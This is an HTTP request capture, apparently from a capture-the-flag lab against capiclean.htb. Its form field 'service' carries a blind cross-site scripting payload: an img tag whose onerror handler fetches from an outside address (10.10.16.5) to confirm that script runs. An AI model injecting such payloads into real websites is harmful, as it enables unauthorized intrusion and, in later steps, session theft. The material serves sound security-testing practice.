 Request
Pretty Raw Hex
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://capiclean.htb/quote
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 116
10 Origin: http://capiclean.htb
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 service=<img+src%3d"http%3a//10.10.16.5/prueba"+onerror%3dfetch("http%3a//10.10.16.5/test")+/>&email=test%40mail.com